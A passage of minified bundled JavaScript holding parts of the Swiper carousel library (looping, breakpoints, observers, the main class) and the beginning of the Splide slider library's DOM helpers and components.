${n.slideBlankClass}`);r.append(e)}s=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);const a=[],l=[];s.each((t,n)=>{const i=g(t);n<e.loopedSlides&&l.push(t),n<s.length&&n>=s.length-e.loopedSlides&&a.push(t),i.attr("data-swiper-slide-index",n)});for(let e=0;e<l.length;e+=1)r.append(g(l[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend(g(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:i,allowSlidePrev:r,allowSlideNext:s,snapGrid:o,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-o[t]-e.getTranslate();if(t<i){l=n.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}else if(t>=n.length-i){l=-n.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((a?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=o(),{params:n,support:i}=e;e.onTouchStart=M.bind(e),e.onTouchMove=z.bind(e),e.onTouchEnd=L.bind(e),n.cssMode&&(e.onScroll=B.bind(e)),e.onClick=j.bind(e),i.touch&&!I&&(t.addEventListener("touchstart",D),I=!0),N(e,"on")},detachEvents:function(){N(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:i=0,params:r,$el:s}=e,o=r.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in o?o[a]:void 0)||e.originalParams,c=G(e,r),d=G(e,l),p=r.enabled;c&&!d?(s.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(s.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&s.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses());const u=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&n&&e.changeDirection(),x(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let i=!1;const r=l(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?r.matchMedia(`(min-width: ${a}px)`).matches&&(i=s):a<=n.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:i,device:r,support:s}=this,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(i=>{e[i]&&n.push(t+i)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",t.direction,{"pointer-events":!s.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...o),i.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,n,i,r,s){const o=l();let a;function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&r?c():t?((a=new o.Image).onload=c,a.onerror=c,i&&(a.sizes=i),n&&(a.srcset=n),t&&(a.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},Y={};class q{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=x({},n),t&&!n.el&&(n.el=t),n.el&&g(n.el).length>1){const e=[];return g(n.el).each(t=>{const i=x({},n,{el:t});e.push(new q(i))}),e}const i=this;i.__swiper__=!0,i.support=S(),i.device=T({userAgent:n.userAgent}),i.browser=P(),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],n.modules&&Array.isArray(n.modules)&&i.modules.push(...n.modules);const r={};i.modules.forEach(e=>{e({swiper:i,extendParams:R(n,r),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})});const s=x({},F,r);return i.params=x({},s,Y,n),i.originalParams=x({},i.params),i.passedParams=x({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(e=>{i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=g,Object.assign(i,{enabled:i.params.enabled,el:t,classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:b(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);const n=this.minTranslate(),i=(this.maxTranslate()-n)*e+n;this.translateTo(i,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const i=e.getSlideClasses(n);t.push({slideEl:n,classNames:i}),e.emit("_slideClass",n,i)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:i,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if(n.centeredSlides){let e,t=i[a].swiperSlideSize;for(let n=a+1;n<i.length;n+=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0));for(let n=a-1;n>=0;n-=1)i[n]&&!e&&(l+=1,(t+=i[n].swiperSlideSize)>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<i.length;e+=1){(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(i(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?n:(n.$el.removeClass(`${n.params.containerModifierClass}${i}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update(),n)}mount(e){const t=this;if(t.mounted)return!0;const n=g(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=g(e.shadowRoot.querySelector(i()));return t.children=e=>n.children(e),t}return n.children(i())})();if(0===r.length&&t.params.createElements){const e=o().createElement("div");r=g(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;return t.initialized?t:!1===t.mount(e)?t:(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit"),t)}destroy(e=!0,t=!0){const n=this,{params:i,$el:r,$wrapperEl:s,slides:o}=n;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0,null)}static extendDefaults(e){x(Y,e)}static get extendedDefaults(){return Y}static get defaults(){return F}static installModule(e){q.prototype.__modules__||(q.prototype.__modules__=[]);const t=q.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>q.installModule(e)),q):(q.installModule(e),q)}}Object.keys(H).forEach(e=>{Object.keys(H[e]).forEach(t=>{q.prototype[t]=H[e][t]})}),q.use([function({swiper:e,on:t,emit:n}){const i=l();let r=null;const s=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{const{width:n,height:i}=e;let r=n,o=i;t.forEach(({contentBoxSize:t,contentRect:n,target:i})=>{i&&i!==e.el||(r=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)}),r===n&&o===i||s()})).observe(e.el):(i.addEventListener("resize",s),i.addEventListener("orientationchange",o))}),t("destroy",()=>{r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),i.removeEventListener("resize",s),i.removeEventListener("orientationchange",o)})},function({swiper:e,extendParams:t,on:n,emit:i}){const r=[],s=l(),o=(e,t={})=>{const n=new(s.MutationObserver||s.WebkitMutationObserver)(e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);var V=q;function W(e,t,n,i){const r=o();return e.params.createElements&&Object.keys(i).forEach(s=>{if(!n[s]&&!0===n.auto){let o=e.$el.children(`.${i[s]}`)[0];o||((o=r.createElement("div")).className=i[s],e.$el.append(o)),n[s]=o,t[s]=o}}),n}function U(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}n("u+OR");const Z="splide",X=`data-${Z}`,K=3,Q=4,J=5,ee={CREATED:1,MOUNTED:2,IDLE:K,MOVING:Q,DESTROYED:J},te=10;function ne(e){e.length=0}function ie(e){return!ae(e)&&"object"==typeof e}function re(e){return Array.isArray(e)}function se(e){return"string"==typeof e}function oe(e){return void 0===e}function ae(e){return null===e}function le(e){return e instanceof HTMLElement}function ce(e){return re(e)?e:[e]}function de(e,t){ce(e).forEach(t)}function pe(e,t){return e.indexOf(t)>-1}function ue(e,t){return e.push(...ce(t)),e}const fe=Array.prototype;function he(e,t,n){return fe.slice.call(e,t,n)}function me(e,t,n){e&&de(t,t=>{t&&e.classList[n?"add":"remove"](t)})}function ge(e,t){me(e,se(t)?t.split(" "):t,!0)}function we(e,t){de(t,e.appendChild.bind(e))}function be(e,t){de(e,e=>{const n=t.parentNode;n&&n.insertBefore(e,t)})}function ve(e,t){return le(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function ye(e,t){return e?he(e.children).filter(e=>ve(e,t)):[]}function xe(e,t){return t?ye(e,t)[0]:e.firstElementChild}function ke(e,t,n){if(e){let i=Object.keys(e);i=n?i.reverse():i;for(let n=0;n<i.length;n++){const r=i[n];if("__proto__"!==r&&!1===t(e[r],r))break}}return e}function Ce(e){return he(arguments,1).forEach(t=>{ke(t,(n,i)=>{e[i]=t[i]})}),e}function Ae(e,t){return ke(t,(t,n)=>{re(t)?e[n]=t.slice():ie(t)?e[n]=Ae(ie(e[n])?e[n]:{},t):e[n]=t}),e}function _e(e,t){e&&de(t,t=>{e.removeAttribute(t)})}function Ee(e,t,n){ie(t)?ke(t,(t,n)=>{Ee(e,n,t)}):ae(n)?_e(e,t):e.setAttribute(t,String(n))}function Se(e,t,n){const i=document.createElement(e);return t&&(se(t)?ge(i,t):Ee(i,t)),n&&we(n,i),i}function Te(e,t,n){if(oe(n))return getComputedStyle(e)[t];if(!ae(n)){const{style:i}=e;n=`${n}`,i[t]!==n&&(i[t]=n)}}function Pe(e,t){Te(e,"display",t)}function Oe(e,t){return e.getAttribute(t)}function Me(e,t){return e&&e.classList.contains(t)}function ze(e){return e.getBoundingClientRect()}function Le(e){de(e,e=>{e&&e.parentNode&&e.parentNode.removeChild(e)})}function $e(e){return xe((new DOMParser).parseFromString(e,"text/html").body)}function je(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function Be(e,t){return e&&e.querySelector(t)}function Ie(e,t){return he(e.querySelectorAll(t))}function De(e,t){me(e,t,!1)}function Ne(e){return se(e)?e:e?`${e}px`:""}function Ge(e,t=""){if(!e)throw new Error(`[${Z}] ${t}`)}function Fe(e){setTimeout(e)}const Re=()=>{};function He(e){return requestAnimationFrame(e)}const{min:Ye,max:qe,floor:Ve,ceil:We,abs:Ue}=Math;function Ze(e,t,n,i){const r=Ye(t,n),s=qe(t,n);return i?r<e&&e<s:r<=e&&e<=s}function Xe(e,t,n){const i=Ye(t,n),r=qe(t,n);return Ye(qe(i,e),r)}function Ke(e){return+(e>0)-+(e<0)}function Qe(e,t){return de(t,t=>{e=e.replace("%s",`${t}`)}),e}function Je(e){return e<10?`0${e}`:`${e}`}const et={};function tt(e){return`${e}${Je(et[e]=(et[e]||0)+1)}`}const nt="mounted",it="move",rt="moved",st="shifted",ot="click",at="active",lt="inactive",ct="visible",dt="hidden",pt="slide:keydown",ut="refresh",ft="updated",ht="resize",mt="resized",gt="repositioned",wt="drag",bt="dragging",vt="dragged",yt="scroll",xt="scrolled",kt="destroy",Ct="arrows:mounted",At="arrows:updated",_t="pagination:mounted",Et="pagination:updated",St="navigation:mounted",Tt="autoplay:play",Pt="autoplay:playing",Ot="autoplay:pause",Mt="lazyload:loaded";function zt(e){const{event:t}=e,n={};let i=[];function r(e,t,n){s(e,t,(e,t)=>{i=i.filter(i=>!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1))})}function s(e,t,n){de(e,e=>{e&&t.split(" ").forEach(n.bind(null,e))})}function o(){i=i.filter(e=>r(e[0],e[1])),t.offBy(n)}return t.on(kt,o,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){s(e,t,(e,t)=>{i.push([e,t,n,r]),e.addEventListener(t,n,r)})},unbind:r,destroy:o}}function Lt(e,t,n,i){const{now:r}=Date;let s,o,a=0,l=!0,c=0;function d(){if(!l){const o=r()-s;if(o>=e?(a=1,s=r()):a=o/e,n&&n(a),1===a&&(t(),i&&++c>=i))return p();He(d)}}function p(){l=!0}function u(){cancelAnimationFrame(o),a=0,o=0,l=!0}return{start:function(t){!t&&u(),s=r()-(t?a*e:0),l=!1,He(d)},rewind:function(){s=r(),a=0,n&&n(a)},pause:p,cancel:u,set:function(t){e=t},isPaused:function(){return l}}}function $t(e,t){let n;return function(){n||(n=Lt(t||0,()=>{e.apply(this,arguments),n=null},null,1)).start()}}const jt="rtl",Bt="ttb",It={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]};function Dt(e,t,n){return{resolve:function(e,t){const{direction:i}=n,r=i!==jt||t?i===Bt?0:-1:1;return It[e][r]||e},orient:function(e){return e*(n.direction===jt?1:-1)}}}const Nt=Z,Gt=`${Z}__slider`,Ft=`${Z}__track`,Rt=`${Z}__list`,Ht=`${Z}__slide`,Yt=`${Ht}--clone`,qt=`${Ht}__container`,Vt=`${Z}__arrows`,Wt=`${Z}__arrow`,Ut=`${Wt}--prev`,Zt=`${Wt}--next`,Xt=`${Z}__pagination`,Kt=`${Z}__progress`,Qt=`${Kt}__bar`,Jt=`${Z}__autoplay`,en=`${Z}__play`,tn=`${Z}__pause`,nn="is-active",rn="is-prev",sn="is-next",on="is-visible",an="is-loading",ln=[nn,on,rn,sn,an],cn={slide:Ht,clone:Yt,arrows:Vt,arrow:Wt,prev:Ut,next:Zt,pagination:Xt,page:`${Xt}__page`,spinner:`${Z}__spinner`};const dn="role",pn="aria-controls",un="aria-current",fn="aria-label",hn="aria-hidden",mn="tabindex",gn="aria-orientation",wn=[dn,pn,un,fn,hn,gn,mn,"disabled"],bn="slide",vn="loop",yn="fade";function xn(e,t,n,i){const{on:r,emit:s,bind:o,destroy:a}=zt(e),{Components:l,root:c,options:d}=e,{isNavigation:p,updateOnMove:u}=d,{resolve:f}=l.Direction,h=Oe(i,"style"),m=n>-1,g=xe(i,`.${qt}`),w=d.focusableNodes&&Ie(i,d.focusableNodes);let b;function v(){const r=m?n:t,s=Qe(d.i18n.slideX,r+1),o=e.splides.map(e=>e.splide.root.id).join(" ");Ee(i,fn,s),Ee(i,pn,o),Ee(i,dn,"menuitem"),k(C())}function y(){b||x()}function x(){if(!b){const{index:n}=e;k(C()),function(e){const t=!e&&(!C()||m);Ee(i,hn,t||null),Ee(i,mn,!t&&d.slideFocus?0:null),w&&w.forEach(e=>{Ee(e,mn,t?-1:null)});e!==Me(i,on)&&(me(i,on,e),s(e?ct:dt,A))}(function(){if(e.is(yn))return C();const t=ze(l.Elements.track),n=ze(i),r=f("left"),s=f("right");return Ve(t[r])<=We(n[r])&&Ve(n[s])<=We(t[s])}()),me(i,rn,t===n-1),me(i,sn,t===n+1)}}function k(e){e!==Me(i,nn)&&(me(i,nn,e),p&&Ee(i,un,e||null),s(e?at:lt,A))}function C(){const{index:i}=e;return i===t||d.cloneStatus&&i===n}const A={index:t,slideIndex:n,slide:i,container:g,isClone:m,mount:function(){m||(i.id=`${c.id}-slide${Je(t+1)}`),o(i,"click keydown",e=>{s("click"===e.type?ot:pt,A,e)}),r([ut,gt,st,rt,xt],x),r(St,v),u&&r(it,y)},destroy:function(){b=!0,a(),De(i,ln),_e(i,wn),Ee(i,"style",h)},update:x,style:function(e,t,n){Te(n&&g||i,e,t)},isWithin:function(n,i){let r=Ue(n-t);return m||!d.rewind&&!e.is(vn)||(r=Ye(r,e.length-r)),r<=i}};return A}const kn="http://www.w3.org/2000/svg",Cn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",An=40;const _n=`${X}-interval`;const En=10,Sn=600,Tn=.6,Pn=1.5,On=800;const Mn={passive:!1,capture:!0},zn=5,Ln=200,$n="touchstart mousedown",jn="touchmove mousemove",Bn="touchend touchcancel mouseup";const In=["Left","Right","Up","Down"],Dn="keydown";const Nn=`${X}-lazy`,Gn=`${Nn}-srcset`,Fn=`[${Nn}], [${Gn}]`;const Rn=[" ","Enter","Spacebar"];var Hn=Object.freeze({__proto__:null,Options:function(e,t,n){const i=$t(l);let r,s,o;function a(e){e&&removeEventListener("resize",i)}function l(){const t=(i=e=>e[1].matches,he(s).filter(i)[0]||[]);var i;t[0]!==o&&function(t){const i=n.breakpoints[t]||r;i.destroy?(e.options=r,e.destroy("completely"===i.destroy)):(e.state.is(J)&&(a(!0),e.mount()),e.options=i)}(o=t[0])}return{setup:function(){try{Ae(n,JSON.parse(Oe(e.root,X)))}catch(e){Ge(!1,e.message)}r=Ae({},n);const{breakpoints:t}=n;if(t){const e="min"===n.mediaQuery;s=Object.keys(t).sort((t,n)=>e?+n-+t:+t-+n).map(t=>[t,matchMedia(`(${e?"min":"max"}-width:${t}px)`)]),l()}},mount:function(){s&&addEventListener("resize",i)},destroy:a}},Direction:Dt,Elements:function(e,t,n){const{on:i}=zt(e),{root:r}=e,s={},o=[];let a,l,c,d;function p(){!function(){l=xe(r,`.${Gt}`),c=Be(r,`.${Ft}`),d=xe(c,`.${Rt}`),Ge(c&&d,"A track/list element is missing."),ue(o,ye(d,`.${Ht}:not(.${Yt})`));const e=m(`.${Jt}`),t=m(`.${Vt}`);Ce(s,{root:r,slider:l,track:c,list:d,slides:o,arrows:t,autoplay:e,prev:Be(t,`.${Ut}`),next:Be(t,`.${Zt}`),bar:Be(m(`.${Kt}`),`.${Qt}`),play:Be(e,`.${en}`),pause:Be(e,`.${tn}`)})}(),function(){const e=r.id||tt(Z);r.id=e,c.id=c.id||`${e}-track`,d.id=d.id||`${e}-list`}(),ge(r,a=g())}function u(){[r,c,d].forEach(e=>{_e(e,"style")}),ne(o),De(r,a)}function f(){u(),p()}function h(){De(r,a),ge(r,a=g())}function m(e){return xe(r,e)||xe(l,e)}function g(){return[`${Nt}--${n.type}`,`${Nt}--${n.direction}`,n.drag&&`${Nt}--draggable`,n.isNavigation&&`${Nt}--nav`,nn]}return Ce(s,{setup:p,mount:function(){i(ut,f,te-2),i(ft,h)},destroy:u})},Slides:function(e,t,n){const{on:i,emit:r,bind:s}=zt(e),{slides:o,list:a}=t.Elements,l=[];function c(){o.forEach((e,t)=>{u(e,t,-1)})}function d(){h(e=>{e.destroy()}),ne(l)}function p(){d(),c()}function u(t,n,i){const r=xn(e,n,i,t);r.mount(),l.push(r)}function f(e){return e?m(e=>!e.isClone):l}function h(e,t){f(t).forEach(e)}function m(e){return l.filter("function"==typeof e?e:t=>se(e)?ve(t.slide,e):pe(ce(e),t.index))}return{mount:function(){c(),i(ut,p),i([nt,ut],()=>{l.sort((e,t)=>e.index-t.index)})},destroy:d,update:function(){h(e=>{e.update()})},register:u,get:f,getIn:function(e){const{Controller:i}=t,r=i.toIndex(e),s=i.hasFocus()?1:n.perPage;return m(e=>Ze(e.index,r,r+s-1))},getAt:function(e){return m(e)[0]},add:function(e,t){de(e,e=>{if(se(e)&&(e=$e(e)),le(e)){const i=o[t];i?be(e,i):we(a,e),ge(e,n.classes.slide),function(e,t){const n=Ie(e,"img");let{length:i}=n;i?n.forEach(e=>{s(e,"load error",()=>{--i||t()})}):t()}(e,r.bind(null,ht))}}),r(ut)},remove:function(e){Le(m(e).map(e=>e.slide)),r(ut)},forEach:h,filter:m,style:function(e,t,n){h(i=>{i.style(e,t,n)})},getLength:function(e){return e?o.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{Slides:o}=t,{resolve:a}=t.Direction,{root:l,track:c,list:d}=t.Elements,{getAt:p}=o;let u,f;function h(){f=null,u=n.direction===Bt,Te(l,"maxWidth",Ne(n.width)),Te(c,a("paddingLeft"),g(!1)),Te(c,a("paddingRight"),g(!0)),m()}function m(){const e=ze(l);f&&f.width===e.width&&f.height===e.height||(Te(c,"height",function(){let e="";u&&(Ge(e=w(),"height or heightRatio is missing."),e=`calc(${e} - ${g(!1)} - ${g(!0)})`);return e}()),o.style(a("marginRight"),Ne(n.gap)),o.style("width",(n.autoWidth?"":Ne(n.fixedWidth)||(u?"":b()))||null),o.style("height",Ne(n.fixedHeight)||(u?n.autoHeight?"":b():w())||null,!0),f=e,s(mt))}function g(e){const{padding:t}=n,i=a(e?"right":"left");return t&&Ne(t[i]||(ie(t)?0:t))||"0px"}function w(){return Ne(n.height||ze(d).width*n.heightRatio)}function b(){const e=Ne(n.gap);return`calc((100%${e&&` + ${e}`})/${n.perPage||1}${e&&` - ${e}`})`}function v(e,t){const n=p(e);if(n){const 